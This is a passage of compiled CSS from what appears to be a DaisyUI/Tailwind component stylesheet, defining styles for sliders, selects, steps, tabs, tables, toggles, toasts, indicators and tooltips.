        box-shadow: 0 0 0 12px var(--fallback-b1, oklch(var(--b1)/1)) inset, 0 0 0 12px var(--fallback-b1, oklch(var(--b1)/1)) inset
    }

    50% {
        box-shadow: inset 0 0 0 3px oklch(1 0 0/1), inset 0 0 0 3px oklch(1 0 0/1);
        box-shadow: 0 0 0 3px var(--fallback-b1, oklch(var(--b1)/1)) inset, 0 0 0 3px var(--fallback-b1, oklch(var(--b1)/1)) inset
    }

    to {
        box-shadow: inset 0 0 0 4px oklch(1 0 0/1), inset 0 0 0 4px oklch(1 0 0/1);
        box-shadow: 0 0 0 4px var(--fallback-b1, oklch(var(--b1)/1)) inset, 0 0 0 4px var(--fallback-b1, oklch(var(--b1)/1)) inset
    }
}

.range:focus-visible::-webkit-slider-thumb {
    --focus-shadow: 0 0 0 6px var(--fallback-b1, oklch(var(--b1)/1)) inset, 0 0 0 2rem var(--range-shdw) inset
}

.range:focus-visible::-moz-range-thumb {
    --focus-shadow: 0 0 0 6px var(--fallback-b1, oklch(var(--b1)/1)) inset, 0 0 0 2rem var(--range-shdw) inset
}

.range::-webkit-slider-runnable-track {
    background-color: oklch(.278078 .029596 256.847952/.1);
    background-color: var(--fallback-bc, oklch(var(--bc)/.1));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    height: .5rem;
    width: 100%
}

.range::-moz-range-track {
    background-color: oklch(.278078 .029596 256.847952/.1);
    background-color: var(--fallback-bc, oklch(var(--bc)/.1));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    height: .5rem;
    width: 100%
}

.range::-webkit-slider-thumb {
    --tw-bg-opacity: 1;
    --filler-size: 100rem;
    --filler-offset: 0.6rem;
    appearance: none;
    -webkit-appearance: none;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    border-style: none;
    box-shadow: 0 0 0 3px var(--range-shdw) inset, 0 0, calc(var(--filler-size)*-1 - var(--filler-offset)) 0 0 var(--filler-size);
    box-shadow: 0 0 0 3px var(--range-shdw) inset, var(--focus-shadow, 0 0), calc(var(--filler-size)*-1 - var(--filler-offset)) 0 0 var(--filler-size);
    color: var(--range-shdw);
    height: 1.5rem;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    width: 1.5rem
}

.range::-moz-range-thumb {
    --tw-bg-opacity: 1;
    --filler-size: 100rem;
    --filler-offset: 0.5rem;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)));
    border-radius: 1rem;
    border-radius: var(--rounded-box, 1rem);
    border-style: none;
    box-shadow: 0 0 0 3px var(--range-shdw) inset, 0 0, calc(var(--filler-size)*-1 - var(--filler-offset)) 0 0 var(--filler-size);
    box-shadow: 0 0 0 3px var(--range-shdw) inset, var(--focus-shadow, 0 0), calc(var(--filler-size)*-1 - var(--filler-offset)) 0 0 var(--filler-size);
    color: var(--range-shdw);
    height: 1.5rem;
    position: relative;
    top: 50%;
    width: 1.5rem
}

@keyframes rating-pop {
    0% {
        transform: translateY(-.125em)
    }

    40% {
        transform: translateY(-.125em)
    }

    to {
        transform: translateY(0)
    }
}

.select:focus {
    border-color: oklch(.278078 .029596 256.847952/.2);
    border-color: var(--fallback-bc, oklch(var(--bc)/.2));
    box-shadow: none;
    outline-color: oklch(.278078 .029596 256.847952/.2);
    outline-color: var(--fallback-bc, oklch(var(--bc)/.2));
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.select-disabled,
.select:disabled,
.select[disabled] {
    --tw-border-opacity: 1;
    --tw-bg-opacity: 1;
    --tw-text-opacity: 0.2;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)));
    border-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-border-opacity)));
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    cursor: not-allowed
}

.select-disabled::placeholder,
.select:disabled::placeholder,
.select[disabled]::placeholder {
    --tw-placeholder-opacity: 0.2;
    color: oklch(.278078 .029596 256.847952/var(--tw-placeholder-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-placeholder-opacity)))
}

.select-multiple,
.select[multiple],
.select[size].select:not([size="1"]) {
    background-image: none;
    padding-right: 1rem
}

[dir=rtl] .select {
    background-position: 12px calc(1px + 50%), 16px calc(1px + 50%)
}

@keyframes skeleton {
    0% {
        background-position: 150%
    }

    to {
        background-position: -50%
    }
}

.steps .step:before {
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    content: "";
    height: .5rem;
    margin-inline-start: -100%;
    top: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    width: 100%
}

.steps .step:after,
.steps .step:before {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.924169 .00108 197.137559/var(--tw-bg-opacity));
    background-color: var(--fallback-b3, oklch(var(--b3)/var(--tw-bg-opacity)));
    grid-column-start: 1;
    grid-row-start: 1
}

.steps .step:after {
    border-radius: 9999px;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    content: counter(step);
    counter-increment: step;
    display: grid;
    height: 2rem;
    place-items: center;
    place-self: center;
    position: relative;
    width: 2rem;
    z-index: 1
}

.steps .step:first-child:before {
    content: none
}

.steps .step[data-content]:after {
    content: attr(data-content)
}

.steps .step-neutral+.step-neutral:before,
.steps .step-neutral:after {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.321785 .02476 255.701624/var(--tw-bg-opacity));
    background-color: var(--fallback-n, oklch(var(--n)/var(--tw-bg-opacity)));
    color: oklch(.894994 .011585 252.096176/var(--tw-text-opacity));
    color: var(--fallback-nc, oklch(var(--nc)/var(--tw-text-opacity)))
}

.steps .step-primary+.step-primary:before,
.steps .step-primary:after {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.4912 .3096 275.75/var(--tw-bg-opacity));
    background-color: var(--fallback-p, oklch(var(--p)/var(--tw-bg-opacity)));
    color: oklch(.89824 .06192 275.75/var(--tw-text-opacity));
    color: var(--fallback-pc, oklch(var(--pc)/var(--tw-text-opacity)))
}

.steps .step-secondary+.step-secondary:before,
.steps .step-secondary:after {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.6971 .329 342.55/var(--tw-bg-opacity));
    background-color: var(--fallback-s, oklch(var(--s)/var(--tw-bg-opacity)));
    color: oklch(.9871 .0106 342.55/var(--tw-text-opacity));
    color: var(--fallback-sc, oklch(var(--sc)/var(--tw-text-opacity)))
}

.steps .step-accent+.step-accent:before,
.steps .step-accent:after {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    background-color: oklch(.7676 .184 183.61/var(--tw-bg-opacity));
    background-color: var(--fallback-a, oklch(var(--a)/var(--tw-bg-opacity)));
    color: oklch(.15352 .0368 183.61/var(--tw-text-opacity));
    color: var(--fallback-ac, oklch(var(--ac)/var(--tw-text-opacity)))
}

.steps .step-info+.step-info:before,
.steps .step-info:after {
    --tw-bg-opacity: 1;
    background-color: oklch(.7206 .191 231.6/var(--tw-bg-opacity));
    background-color: var(--fallback-in, oklch(var(--in)/var(--tw-bg-opacity)))
}

.steps .step-info:after {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-inc, oklch(var(--inc)/var(--tw-text-opacity)))
}

.steps .step-success+.step-success:before,
.steps .step-success:after {
    --tw-bg-opacity: 1;
    background-color: oklch(64.8% .15 160/var(--tw-bg-opacity));
    background-color: var(--fallback-su, oklch(var(--su)/var(--tw-bg-opacity)))
}

.steps .step-success:after {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-suc, oklch(var(--suc)/var(--tw-text-opacity)))
}

.steps .step-warning+.step-warning:before,
.steps .step-warning:after {
    --tw-bg-opacity: 1;
    background-color: oklch(.8471 .199 83.87/var(--tw-bg-opacity));
    background-color: var(--fallback-wa, oklch(var(--wa)/var(--tw-bg-opacity)))
}

.steps .step-warning:after {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-wac, oklch(var(--wac)/var(--tw-text-opacity)))
}

.steps .step-error+.step-error:before,
.steps .step-error:after {
    --tw-bg-opacity: 1;
    background-color: oklch(.7176 .221 22.18/var(--tw-bg-opacity));
    background-color: var(--fallback-er, oklch(var(--er)/var(--tw-bg-opacity)))
}

.steps .step-error:after {
    --tw-text-opacity: 1;
    color: oklch(0 0 0/var(--tw-text-opacity));
    color: var(--fallback-erc, oklch(var(--erc)/var(--tw-text-opacity)))
}

.tabs-lifted>.tab:focus-visible {
    border-end-end-radius: 0;
    border-end-start-radius: 0
}

.tab.tab-active:not(.tab-disabled):not([disabled]),
.tab:is(input:checked) {
    --tw-border-opacity: 1;
    --tw-text-opacity: 1;
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)))
}

.tab:focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.tab:focus-visible {
    outline: 2px solid currentColor;
    outline-offset: -5px
}

.tab-disabled,
.tab[disabled] {
    --tw-text-opacity: 0.2;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)));
    cursor: not-allowed
}

.tabs-bordered>.tab {
    --tw-border-opacity: 0.2;
    border-bottom-width: 2px;
    border-bottom-width: calc(var(--tab-border, 1px) + 1px);
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
    border-style: solid
}

.tabs-lifted>.tab {
    border: solid #0000;
    border-bottom-color: var(--tab-border-color);
    border-start-end-radius: .5rem;
    border-start-end-radius: var(--tab-radius, .5rem);
    border-start-start-radius: .5rem;
    border-start-start-radius: var(--tab-radius, .5rem);
    border-width: 0 0 1px;
    border-width: 0 0 var(--tab-border, 1px) 0;
    padding-inline-end: 1rem;
    padding-inline-end: var(--tab-padding, 1rem);
    padding-inline-start: 1rem;
    padding-inline-start: var(--tab-padding, 1rem);
    padding-top: 1px;
    padding-top: var(--tab-border, 1px)
}

.tabs-lifted>.tab.tab-active:not(.tab-disabled):not([disabled]),
.tabs-lifted>.tab:is(input:checked) {
    background-color: var(--tab-bg);
    border-inline-end-color: var(--tab-border-color);
    border-inline-start-color: var(--tab-border-color);
    border-top-color: var(--tab-border-color);
    border-width: 1px 1px 0;
    border-width: var(--tab-border, 1px) var(--tab-border, 1px) 0 var(--tab-border, 1px);
    padding-inline-end: calc(1rem - 1px);
    padding-inline-end: calc(var(--tab-padding, 1rem) - var(--tab-border, 1px));
    padding-bottom: 1px;
    padding-bottom: var(--tab-border, 1px);
    padding-inline-start: calc(1rem - 1px);
    padding-inline-start: calc(var(--tab-padding, 1rem) - var(--tab-border, 1px));
    padding-top: 0
}

.tabs-lifted>.tab.tab-active:not(.tab-disabled):not([disabled]):before,
.tabs-lifted>.tab:is(input:checked):before {
    --tab-grad: calc(69% - var(--tab-border, 1px));
    --radius-start: radial-gradient(circle at top left, #0000 var(--tab-grad), var(--tab-border-color) calc(var(--tab-grad) + 0.25px), var(--tab-border-color) calc(var(--tab-grad) + var(--tab-border, 1px)), var(--tab-bg) calc(var(--tab-grad) + var(--tab-border, 1px) + 0.25px));
    --radius-end: radial-gradient(circle at top right, #0000 var(--tab-grad), var(--tab-border-color) calc(var(--tab-grad) + 0.25px), var(--tab-border-color) calc(var(--tab-grad) + var(--tab-border, 1px)), var(--tab-bg) calc(var(--tab-grad) + var(--tab-border, 1px) + 0.25px));
    background-image: var(--radius-start), var(--radius-end);
    background-position: 0 0, 100% 0;
    background-repeat: no-repeat;
    background-size: .5rem;
    background-size: var(--tab-radius, .5rem);
    bottom: 0;
    content: "";
    display: block;
    height: .5rem;
    height: var(--tab-radius, .5rem);
    position: absolute;
    width: calc(100% + 1rem);
    width: calc(100% + var(--tab-radius, .5rem)*2);
    z-index: 1
}

.tabs-lifted>.tab.tab-active:not(.tab-disabled):not([disabled]):first-child:before,
.tabs-lifted>.tab:is(input:checked):first-child:before {
    background-image: var(--radius-end);
    background-position: 100% 0
}

[dir=rtl] .tabs-lifted>.tab.tab-active:not(.tab-disabled):not([disabled]):first-child:before,
[dir=rtl] .tabs-lifted>.tab:is(input:checked):first-child:before {
    background-image: var(--radius-start);
    background-position: 0 0
}

.tabs-lifted>.tab.tab-active:not(.tab-disabled):not([disabled]):last-child:before,
.tabs-lifted>.tab:is(input:checked):last-child:before {
    background-image: var(--radius-start);
    background-position: 0 0
}

[dir=rtl] .tabs-lifted>.tab.tab-active:not(.tab-disabled):not([disabled]):last-child:before,
[dir=rtl] .tabs-lifted>.tab:is(input:checked):last-child:before {
    background-image: var(--radius-end);
    background-position: 100% 0
}

.tabs-lifted>.tab-active:not(.tab-disabled):not([disabled])+.tabs-lifted .tab-active:not(.tab-disabled):not([disabled]):before,
.tabs-lifted>.tab:is(input:checked)+.tabs-lifted .tab:is(input:checked):before {
    background-image: var(--radius-end);
    background-position: 100% 0
}

.tabs-boxed .tab {
    border-radius: .5rem;
    border-radius: var(--rounded-btn, .5rem)
}

:is([dir=rtl] .table) {
    text-align: right
}

.table :where(th, td) {
    padding: .75rem 1rem;
    vertical-align: middle
}

.table tr.active,
.table tr.active:nth-child(2n),
.table-zebra tbody tr:nth-child(2n) {
    --tw-bg-opacity: 1;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)))
}

.table-zebra tr.active,
.table-zebra tr.active:nth-child(2n),
.table-zebra-zebra tbody tr:nth-child(2n) {
    --tw-bg-opacity: 1;
    background-color: oklch(.924169 .00108 197.137559/var(--tw-bg-opacity));
    background-color: var(--fallback-b3, oklch(var(--b3)/var(--tw-bg-opacity)))
}

.table :where(thead, tbody) :where(tr:first-child:last-child),
.table :where(thead, tbody) :where(tr:not(:last-child)) {
    --tw-border-opacity: 1;
    border-bottom-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-border-opacity)));
    border-bottom-width: 1px
}

.table :where(thead, tfoot) {
    color: oklch(.278078 .029596 256.847952/.6);
    color: var(--fallback-bc, oklch(var(--bc)/.6));
    font-size: .75rem;
    font-weight: 700;
    line-height: 1rem;
    white-space: nowrap
}

.textarea-bordered,
.textarea:focus {
    border-color: oklch(.278078 .029596 256.847952/.2);
    border-color: var(--fallback-bc, oklch(var(--bc)/.2))
}

.textarea:focus {
    box-shadow: none;
    outline-color: oklch(.278078 .029596 256.847952/.2);
    outline-color: var(--fallback-bc, oklch(var(--bc)/.2));
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.textarea-disabled,
.textarea:disabled,
.textarea[disabled] {
    --tw-border-opacity: 1;
    --tw-bg-opacity: 1;
    --tw-text-opacity: 0.2;
    background-color: oklch(.961151 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-bg-opacity)));
    border-color: var(--fallback-b2, oklch(var(--b2)/var(--tw-border-opacity)));
    cursor: not-allowed
}

.textarea-disabled::placeholder,
.textarea:disabled::placeholder,
.textarea[disabled]::placeholder {
    --tw-placeholder-opacity: 0.2;
    color: oklch(.278078 .029596 256.847952/var(--tw-placeholder-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-placeholder-opacity)))
}

.toast>* {
    animation: toast-pop .25s ease-out
}

@keyframes toast-pop {
    0% {
        opacity: 0;
        transform: scale(.9)
    }

    to {
        opacity: 1;
        transform: scale(1)
    }
}

[dir=rtl] .toggle {
    --handleoffsetcalculator: calc(var(--handleoffset)*1)
}

.toggle:focus-visible {
    outline-color: oklch(.278078 .029596 256.847952/.2);
    outline-color: var(--fallback-bc, oklch(var(--bc)/.2));
    outline-offset: 2px;
    outline-style: solid;
    outline-width: 2px
}

.toggle:hover {
    background-color: currentColor
}

.toggle:checked,
.toggle[aria-checked=true],
.toggle[checked=true] {
    --handleoffsetcalculator: var(--handleoffset);
    --tw-text-opacity: 1;
    background-image: none;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
}

[dir=rtl] .toggle:checked,
[dir=rtl] .toggle[aria-checked=true],
[dir=rtl] .toggle[checked=true] {
    --handleoffsetcalculator: calc(var(--handleoffset)*-1)
}

.toggle:indeterminate {
    --tw-text-opacity: 1;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
}

.toggle:indeterminate,
[dir=rtl] .toggle:indeterminate {
    box-shadow: calc(var(--handleoffset)/2) 0 0 2px var(--tglbg) inset, calc(var(--handleoffset)/-2) 0 0 2px var(--tglbg) inset, 0 0 0 2px var(--tglbg) inset
}

.toggle:disabled {
    --tw-border-opacity: 1;
    --togglehandleborder: 0 0 0 3px var(--fallback-bc, oklch(var(--bc)/1)) inset, var(--handleoffsetcalculator) 0 0 3px var(--fallback-bc, oklch(var(--bc)/1)) inset;
    background-color: initial;
    border-color: var(--fallback-bc, oklch(var(--bc)/var(--tw-border-opacity)));
    cursor: not-allowed;
    opacity: .3
}

.glass,
.glass.btn-active {
    -webkit-backdrop-filter: blur(40px);
    backdrop-filter: blur(40px);
    -webkit-backdrop-filter: blur(var(--glass-blur, 40px));
    backdrop-filter: blur(var(--glass-blur, 40px));
    background-color: initial;
    background-image: linear-gradient(135deg, #ffffff4d, #0000), linear-gradient(100deg, #ffffff1a 25%, #0000 0);
    background-image: linear-gradient(135deg, rgb(255 255 255/var(--glass-opacity, 30%)) 0, #0000 100%), linear-gradient(var(--glass-reflex-degree, 100deg), rgb(255 255 255/var(--glass-reflex-opacity, 10%)) 25%, #0000 25%);
    border: none;
    box-shadow: inset 0 0 0 1px #ffffff1a, 0 0 0 2px #0000000d;
    box-shadow: 0 0 0 1px rgb(255 255 255/var(--glass-border-opacity, 10%)) inset, 0 0 0 2px #0000000d;
    text-shadow: 0 1px #0000000d;
    text-shadow: 0 1px rgb(0 0 0/var(--glass-text-shadow-opacity, 5%))
}

@media (hover:hover) {
    .glass.btn-active {
        -webkit-backdrop-filter: blur(40px);
        backdrop-filter: blur(40px);
        -webkit-backdrop-filter: blur(var(--glass-blur, 40px));
        backdrop-filter: blur(var(--glass-blur, 40px));
        background-color: initial;
        background-image: linear-gradient(135deg, #ffffff4d, #0000), linear-gradient(100deg, #ffffff1a 25%, #0000 0);
        background-image: linear-gradient(135deg, rgb(255 255 255/var(--glass-opacity, 30%)) 0, #0000 100%), linear-gradient(var(--glass-reflex-degree, 100deg), rgb(255 255 255/var(--glass-reflex-opacity, 10%)) 25%, #0000 25%);
        border: none;
        box-shadow: inset 0 0 0 1px #ffffff1a, 0 0 0 2px #0000000d;
        box-shadow: 0 0 0 1px rgb(255 255 255/var(--glass-border-opacity, 10%)) inset, 0 0 0 2px #0000000d;
        text-shadow: 0 1px #0000000d;
        text-shadow: 0 1px rgb(0 0 0/var(--glass-text-shadow-opacity, 5%))
    }
}

.artboard.phone-1.artboard-horizontal,
.artboard.phone-1.horizontal {
    height: 320px;
    width: 568px
}

.artboard.phone-2.artboard-horizontal,
.artboard.phone-2.horizontal {
    height: 375px;
    width: 667px
}

.artboard.phone-3.artboard-horizontal,
.artboard.phone-3.horizontal {
    height: 414px;
    width: 736px
}

.artboard.phone-4.artboard-horizontal,
.artboard.phone-4.horizontal {
    height: 375px;
    width: 812px
}

.artboard.phone-5.artboard-horizontal,
.artboard.phone-5.horizontal {
    height: 414px;
    width: 896px
}

.artboard.phone-6.artboard-horizontal,
.artboard.phone-6.horizontal {
    height: 320px;
    width: 1024px
}

.btm-nav-xs>:where(.active) {
    border-top-width: 1px
}

.btm-nav-sm>:where(.active) {
    border-top-width: 2px
}

.btm-nav-md>:where(.active) {
    border-top-width: 2px
}

.btm-nav-lg>:where(.active) {
    border-top-width: 4px
}

.btn-sm {
    font-size: .875rem;
    height: 2rem;
    min-height: 2rem;
    padding-left: .75rem;
    padding-right: .75rem
}

.btn-square:where(.btn-xs) {
    height: 1.5rem;
    padding: 0;
    width: 1.5rem
}

.btn-square:where(.btn-sm) {
    height: 2rem;
    padding: 0;
    width: 2rem
}

.btn-square:where(.btn-md) {
    height: 3rem;
    padding: 0;
    width: 3rem
}

.btn-square:where(.btn-lg) {
    height: 4rem;
    padding: 0;
    width: 4rem
}

.btn-circle:where(.btn-sm) {
    border-radius: 9999px;
    height: 2rem;
    padding: 0;
    width: 2rem
}

.indicator :where(.indicator-item) {
    --tw-translate-y: -50%;
    --tw-translate-x: 50%;
    bottom: auto;
    inset-inline-end: 0;
    inset-inline-start: auto;
    top: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

:is([dir=rtl] .indicator :where(.indicator-item)) {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.indicator :where(.indicator-item.indicator-start) {
    --tw-translate-x: -50%;
    inset-inline-end: auto;
    inset-inline-start: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

:is([dir=rtl] .indicator :where(.indicator-item.indicator-start)) {
    --tw-translate-x: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.indicator :where(.indicator-item.indicator-center) {
    --tw-translate-x: -50%;
    inset-inline-end: 50%;
    inset-inline-start: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

:is([dir=rtl] .indicator :where(.indicator-item.indicator-center)) {
    --tw-translate-x: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.indicator :where(.indicator-item.indicator-end) {
    --tw-translate-x: 50%;
    inset-inline-end: 0;
    inset-inline-start: auto;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

:is([dir=rtl] .indicator :where(.indicator-item.indicator-end)) {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.indicator :where(.indicator-item.indicator-bottom) {
    --tw-translate-y: 50%;
    bottom: 0;
    top: auto;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.indicator :where(.indicator-item.indicator-middle) {
    --tw-translate-y: -50%;
    bottom: 50%;
    top: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.indicator :where(.indicator-item.indicator-top) {
    --tw-translate-y: -50%;
    bottom: auto;
    top: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.join.join-vertical {
    flex-direction: column
}

.join.join-vertical .join-item:first-child:not(:last-child),
.join.join-vertical :first-child:not(:last-child) .join-item {
    border-end-end-radius: 0;
    border-end-start-radius: 0;
    border-start-end-radius: inherit;
    border-start-start-radius: inherit
}

.join.join-vertical .join-item:last-child:not(:first-child),
.join.join-vertical :last-child:not(:first-child) .join-item {
    border-end-end-radius: inherit;
    border-end-start-radius: inherit;
    border-start-end-radius: 0;
    border-start-start-radius: 0
}

.join.join-horizontal {
    flex-direction: row
}

.join.join-horizontal .join-item:first-child:not(:last-child),
.join.join-horizontal :first-child:not(:last-child) .join-item {
    border-end-end-radius: 0;
    border-end-start-radius: inherit;
    border-start-end-radius: 0;
    border-start-start-radius: inherit
}

.join.join-horizontal .join-item:last-child:not(:first-child),
.join.join-horizontal :last-child:not(:first-child) .join-item {
    border-end-end-radius: inherit;
    border-end-start-radius: 0;
    border-start-end-radius: inherit;
    border-start-start-radius: 0
}

.steps-horizontal .step {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    grid-template-rows: repeat(2, minmax(0, 1fr));
    place-items: center;
    text-align: center
}

.steps-vertical .step {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-template-rows: repeat(1, minmax(0, 1fr))
}

.tabs-md :where(.tab) {
    --tab-padding: 1rem;
    font-size: .875rem;
    height: 2rem;
    line-height: 1.25rem;
    line-height: 2
}

.tabs-lg :where(.tab) {
    --tab-padding: 1.25rem;
    font-size: 1.125rem;
    height: 3rem;
    line-height: 1.75rem;
    line-height: 2
}

.tabs-sm :where(.tab) {
    --tab-padding: 0.75rem;
    font-size: .875rem;
    height: 1.5rem;
    line-height: .75rem
}

.tabs-xs :where(.tab) {
    --tab-padding: 0.5rem;
    font-size: .75rem;
    height: 1.25rem;
    line-height: .75rem
}

:where(.toast) {
    --tw-translate-x: 0px;
    --tw-translate-y: 0px;
    bottom: 0;
    inset-inline-end: 0;
    inset-inline-start: auto;
    top: auto;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.toast:where(.toast-start) {
    --tw-translate-x: 0px;
    inset-inline-end: auto;
    inset-inline-start: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.toast:where(.toast-center) {
    --tw-translate-x: -50%;
    inset-inline-end: 50%;
    inset-inline-start: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

:is([dir=rtl] .toast:where(.toast-center)) {
    --tw-translate-x: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.toast:where(.toast-end) {
    --tw-translate-x: 0px;
    inset-inline-end: 0;
    inset-inline-start: auto;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.toast:where(.toast-bottom) {
    --tw-translate-y: 0px;
    bottom: 0;
    top: auto;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.toast:where(.toast-middle) {
    --tw-translate-y: -50%;
    bottom: auto;
    top: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.toast:where(.toast-top) {
    --tw-translate-y: 0px;
    bottom: auto;
    top: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.tooltip {
    --tooltip-offset: calc(100% + 1px + var(--tooltip-tail, 0px))
}

.tooltip:before {
    --tw-content: attr(data-tip);
    content: var(--tw-content);
    pointer-events: none;
    position: absolute;
    z-index: 1
}

.tooltip-top:before,
.tooltip:before {
    bottom: var(--tooltip-offset);
    left: 50%;
    right: auto;
    top: auto;
    transform: translateX(-50%)
}

